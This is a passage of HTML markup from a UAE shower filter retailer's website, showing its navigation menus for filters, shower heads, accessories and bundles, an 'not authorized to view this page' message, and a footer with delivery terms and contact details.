			<a href="/press-2/" >			<div class="image-zoom image-cover" style="padding-top:75%;">
				<img width="400" height="400" src="https://h2opureblue.com/wp-content/uploads/2024/06/press-400x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/press-400x400.jpg 400w, https://h2opureblue.com/wp-content/uploads/2024/06/press-280x280.jpg 280w, https://h2opureblue.com/wp-content/uploads/2024/06/press-100x100.jpg 100w, https://h2opureblue.com/wp-content/uploads/2024/06/press-50x50.jpg 50w, https://h2opureblue.com/wp-content/uploads/2024/06/press.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1956796136" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1956796136 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-1362526120" class="text">
		

</p>
<h3><span data-text-color="primary">Press Releases</span></h3>
<p>Explore our press releases for the latest updates on the H2O Pure Blue shower filter.</p>
<p>
		
<style>
#text-1362526120 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a data-animate="fadeInDown" href="/press-2/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1598779760" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/contact-3/" >			<div class="image-zoom image-cover" style="padding-top:75%;">
				<img width="400" height="400" src="https://h2opureblue.com/wp-content/uploads/2024/06/contact-400x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/contact-400x400.jpg 400w, https://h2opureblue.com/wp-content/uploads/2024/06/contact-280x280.jpg 280w, https://h2opureblue.com/wp-content/uploads/2024/06/contact-100x100.jpg 100w, https://h2opureblue.com/wp-content/uploads/2024/06/contact-50x50.jpg 50w, https://h2opureblue.com/wp-content/uploads/2024/06/contact.jpg 640w" sizes="(max-width: 400px) 100vw, 400px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-568695369" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-568695369 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-4270853511" class="text">
		

</p>
<h3><span data-text-color="primary">Contact Us</span></h3>
<p>Get in touch with us for any inquiries or support regarding the Pure Blue shower filter.</p>
<p>
		
<style>
#text-4270853511 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a data-animate="fadeInDown" href="/contact-3/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1940727062 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_944954838 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 240, 234);
}
</style>
	</section>
	</div></li>
<li id="menu-item-55777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55777 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://h2opureblue.com/shop-2" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1636141871">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1293299341">


	<div id="col-3689600" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1169483974" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1169483974 {
  padding-top: 30px;
}
</style>
	</div>
	


		<div class="tabbed-content">
			
			<ul class="nav nav-line nav-vertical nav-uppercase nav-size-normal nav-left" role="tablist"><li id="tab-shower-filter" class="tab active has-icon" role="presentation"><a href="#tab_shower-filter" role="tab" aria-selected="true" aria-controls="tab_shower-filter"><span>Shower Filter</span></a></li>
<li id="tab-water-saving-shower-heads" class="tab has-icon" role="presentation"><a href="#tab_water-saving-shower-heads" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_water-saving-shower-heads"><span>Water Saving Shower Heads</span></a></li>
<li id="tab-sustainable-accesories" class="tab has-icon" role="presentation"><a href="#tab_sustainable-accesories" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_sustainable-accesories"><span>Sustainable Accesories</span></a></li>
<li id="tab-bundle-offers" class="tab has-icon" role="presentation"><a href="#tab_bundle-offers" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_bundle-offers"><span>bundle offers</span></a></li></ul><div class="tab-panels"><div id="tab_shower-filter" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-shower-filter">

<div class="row"  id="row-1440232498">


	<div id="col-452102962" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-360631052">


	<div id="col-1574475417" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/shower-purifier-set/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1091206905" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1091206905 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2656437614" class="text">
		

</p>
<h3><span data-text-color="primary">Shower Filter</span></h3>
<p>Pure Blue patented filter Softens the water and removes 98% of chlorine and impurities.</p>
<p>
		
<style>
#text-2656437614 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/shower-purifier-set/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2061360698" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/replacement-in-line-cartridge/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu2.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1285950253" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1285950253 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-1889527193" class="text">
		

</p>
<h3><span data-text-color="primary">Recharge Filter</span></h3>
<p>Pure Blue shower filter refill cartridges ensure your shower water remains pure and 98% chlorine free. </p>
<p>
		
<style>
#text-1889527193 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/replacement-in-line-cartridge/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-432004994" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://h2opureblue.com/product/pure-blue-black-shower-filter/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu3.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1954262015" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1954262015 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-3683887579" class="text">
		

</p>
<h3><span data-text-color="primary">Black Shower Filter</span></h3>
<p>Pure Blue patented Black filter Softens the water and removes 98% of chlorine, </p>
<p>
		
<style>
#text-3683887579 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="https://h2opureblue.com/product/pure-blue-black-shower-filter/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-452102962 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

</div>
<div id="tab_water-saving-shower-heads" class="panel entry-content" role="tabpanel" aria-labelledby="tab-water-saving-shower-heads">

<div class="row"  id="row-1574152365">


	<div id="col-787042876" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1948788481">


	<div id="col-930599856" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-rain-shower-head/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu4.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1601898736" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1601898736 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2463302688" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Rain Shower Head</span></h3>
<p>Our high-pressure, 8-inch Rain Shower Head</p>
<p>
		
<style>
#text-2463302688 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-rain-shower-head/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-634974702" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-fixed-power-shower-head/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu5.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-2115825787" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2115825787 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-499463488" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Fixed Power Shower Head</span></h3>
<p>Save you 3 times the shower water, increase your water pressure.</p>
<p>
		
<style>
#text-499463488 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-fixed-power-shower-head/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-770278692" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-power-shower/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu6.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1620549942" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1620549942 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-175591175" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Handheld Power Shower </span></h3>
<p>High-Pressure, ionic with soft droplets</p>
<p>
		
<style>
#text-175591175 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-power-shower/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-787042876 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

</div>
<div id="tab_sustainable-accesories" class="panel entry-content" role="tabpanel" aria-labelledby="tab-sustainable-accesories">

<div class="row"  id="row-206523767">


	<div id="col-1638809304" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1367956831">


	<div id="col-1813473618" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-shattaf-set/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu7.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-432466230" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-432466230 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2433516260" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Shattaf Set</span></h3>
<p>Finally, a quality Shattaf with the highest specifications for both the head and hose.</p>
<p>
		
<style>
#text-2433516260 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-shattaf-set/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-365002392" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-shower-hose/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu8.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-962566450" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-962566450 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-735396148" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Shower Hose</span></h3>
<p>We’ve heard our customers and created the ultimate 1.8m hose to complete your shower experience.</p>
<p>
		
<style>
#text-735396148 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-shower-hose/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-876529126" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/water-saving-dual-core-tap-aerator-5-7-liters-min-insert/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu9.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-95978690" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-95978690 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-3157715306" class="text">
		

</p>
<h3><span data-text-color="primary">Water Saving Dual Core Tap Aerator</span></h3>
<p>This dual-core technology gives you a water-saving aerator that regulates the flow of water.</p>
<p>
		
<style>
#text-3157715306 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/water-saving-dual-core-tap-aerator-5-7-liters-min-insert/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1638809304 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

</div>
<div id="tab_bundle-offers" class="panel entry-content" role="tabpanel" aria-labelledby="tab-bundle-offers">

<div class="row"  id="row-809875645">


	<div id="col-440315919" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-676360676">


	<div id="col-1726253404" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/replacement-cartridge-package-deal-15-off-3-replacement-cartridges/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu11.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1485169388" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1485169388 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2735075207" class="text">
		

</p>
<h3><span data-text-color="primary">Recharge Pack</span></h3>
<p>3 recharge cartrideges with unbeatable savings at 15% for the bundle offer + shipping savings! </p>
<p>
		
<style>
#text-2735075207 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/replacement-cartridge-package-deal-15-off-3-replacement-cartridges/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1209116593" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-package-deal-20-off-2-shower-filter-2-replacement-cartridge/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu10.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-2125466484" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2125466484 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-567005460" class="text">
		

</p>
<h3><span data-text-color="primary">Family Pack</span></h3>
<p>2 Shower Filters and 2 Recharge Cartridges. You get 20% off on twoof our best-selling products. </p>
<p>
		
<style>
#text-567005460 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-package-deal-20-off-2-shower-filter-2-replacement-cartridge/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1069129949" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-shower-filter-power-shower-bundle-20-off/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu12.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1382805847" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1382805847 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-162684349" class="text">
		

</p>
<h3><span data-text-color="primary">Perfect Shower Pack</span></h3>
<p>We’ve combined Pure Blue’s perfect pair and created the Perfect Shower Pack at an exclusive price.</p>
<p>
		
<style>
#text-162684349 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-shower-filter-power-shower-bundle-20-off/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-440315919 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

</div></div></div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1636141871 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 240, 234);
}
</style>
	</section>
	</div></li>
<li id="menu-item-57907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57907 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://h2opureblue.com/shower-filter-installation-2/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">INSTALLATION<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1231461298">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-476885254">


	<div id="col-235475284" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-79720368">


	<div id="col-915209224" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/shower-filter-installation-2/" >			<div class="image-zoom image-cover" style="padding-top:300px;">
				<img width="1028" height="758" src="https://h2opureblue.com/wp-content/uploads/2024/06/810_8168.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/810_8168.jpg 1028w, https://h2opureblue.com/wp-content/uploads/2024/06/810_8168-542x400.jpg 542w, https://h2opureblue.com/wp-content/uploads/2024/06/810_8168-768x566.jpg 768w, https://h2opureblue.com/wp-content/uploads/2024/06/810_8168-639x471.jpg 639w" sizes="(max-width: 1028px) 100vw, 1028px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-153469759" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-153469759 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>	<div id="text-2591932261" class="text">
		</p>
<h3><span data-text-color="primary">Shower Filter Installtion</span></h3>
<p>Our Shower Filter has been designed specifically to allow easy installation by hand in minutes. </p>
<p>		
<style>
#text-2591932261 {
  text-align: left;
}
</style>
	</div>
	</p>
<a data-animate="fadeInDown" href="/shower-filter-installation-2/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1735114358" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/cartridge-replacement-guide/" >			<div class="image-zoom image-cover" style="padding-top:300px;">
				<img width="2560" height="1518" src="https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-scaled.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-scaled.jpg 2560w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-674x400.jpg 674w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-1349x800.jpg 1349w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-768x455.jpg 768w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-1536x911.jpg 1536w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-2048x1215.jpg 2048w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-639x379.jpg 639w" sizes="(max-width: 2560px) 100vw, 2560px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-884687174" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-884687174 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>	<div id="text-3591711266" class="text">
		</p>
<h3><span data-text-color="primary">Cartridge Replacement Guide</span></h3>
<p>Replacing the filter is quick, easy and requires no special tools..</p>
<p>		
<style>
#text-3591711266 {
  text-align: left;
}
</style>
	</div>
	</p>
<a data-animate="fadeInDown" href="/cartridge-replacement-guide/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-235475284 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1231461298 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 240, 234);
}
</style>
	</section>
	</div></li>
<li id="menu-item-64075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64075 menu-item-design-default"><a href="https://h2opureblue.com/faq-3/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-57893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57893 menu-item-design-default"><a href="https://h2opureblue.com/the-journal/" class="nav-top-link">BLOG</a></li>
<li id="menu-item-55199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55199 menu-item-design-default"><a href="https://h2opureblue.com/your-account/filter-reminders/" class="nav-top-link">Filter Reminders</a></li>
<li id="menu-item-64074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64074 menu-item-design-default"><a href="https://h2opureblue.com/contact-3/" class="nav-top-link">CONTACT</a></li>
<li id="menu-item-31329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31329 menu-item-design-default"><a href="https://ar.h2opureblue.com/" class="nav-top-link">العربية</a></li>
<li class="cart-item has-icon">

<a href="https://h2opureblue.com/cart-2/" class="header-cart-link is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


</li>

<li class="account-item has-icon" >

	<a href="https://h2opureblue.com/your-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://h2opureblue.com/cart-2/" class="header-cart-link is-small" title="Cart" >

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">


<div id="content" role="main" class="content-area">
		<div class="row">
			<div class="col small-12 large-12">
				<br /><br /><br /><br/ >
				You are not autorized to view this page 
				<br /><br /><br /><br/ >
			</div>
		</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>PureBlue offers free delivery across all major cities in the UAE (Dubai, Abu Dhabi, Sharjah, Ras Al Khaimah, Ajman, Umm Al Quwain, and Fujairah) for orders above AED 205, placed before 12:00 noon. Orders will be shipped within 2–3 working days, and <strong>this applies to all shower purifiers, filters, and water-saving products</strong> within city limits. For international shipping, delivery fees and any applicable duties will be displayed at checkout.</p>
		</div>
		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Important Links</span><div class="is-divider small"></div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-64368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64368"><a href="https://h2opureblue.com/become-a-pure-blue-reseller/">Become a Pure Blue Reseller</a></li>
<li id="menu-item-64369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64369"><a href="https://h2opureblue.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-64370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64370"><a href="https://h2opureblue.com/terms-conditions-2/">Terms &#038; Conditions</a></li>
<li id="menu-item-67776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67776"><a href="https://h2opureblue.com/return-policy/">Return Policy</a></li>
<li id="menu-item-64372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64372"><a href="https://h2opureblue.com/why-chlorine-is-harmful/">Why Chlorine is harmful</a></li>
<li id="menu-item-64371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64371"><a href="https://h2opureblue.com/cartridge-replacement-guide/">Cartridge Replacement Guide</a></li>
</ul></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Contact us</span><div class="is-divider small"></div>
		<div style="margin-bottom: 10px">H2O Pure Blue</p>
<div>Office 1106, Warsan Tower, Tecom, Barsha Heights,UAE<br />Dubai</p>
<p>Phone: 00971 4 447 0096</p>
</div>
</div>
